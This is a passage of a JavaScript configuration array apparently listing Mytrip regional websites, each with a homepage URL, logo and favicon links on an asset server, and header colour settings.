    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://dk.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://ee.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
}, {
    title: 'Mytrip',
    homepageURL: 'https://eg.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://eg-en.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://en.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://en-en.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://es.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://fi.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://fr.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://hk.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://hr.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://hu.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://id.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://ie.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://il.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://in.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://is.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://it.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
	  
}, {
    title: 'Mytrip',
    homepageURL: 'https://jo.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://jo-en.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://jp.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://kr.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
}, {
    title: 'Mytrip',
    homepageURL: 'https://kw.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://kw-en.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://kz.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://la.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://la-en.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://lu.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://mo.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://mt.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://mx.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://my.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://ng.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://nl.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://no.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://nz.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
}, {
    title: 'Mytrip',
    homepageURL: 'https://om.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://om-en.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://pe.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://ph.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://pl.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://pt.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
}, {
    title: 'Mytrip',
    homepageURL: 'https://qa.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://qa-en.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
}, {
    title: 'Mytrip',
    homepageURL: 'https://ro.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://rs.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
}, {
    title: 'Mytrip',
    homepageURL: 'https://ru.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://sa.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://sa-en.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://se.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://sg.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://sk.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://th.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://tr.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://tw.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://tw-en.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
}, {
    title: 'Mytrip',
    homepageURL: 'https://ua.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://ua-ru.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://uk.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
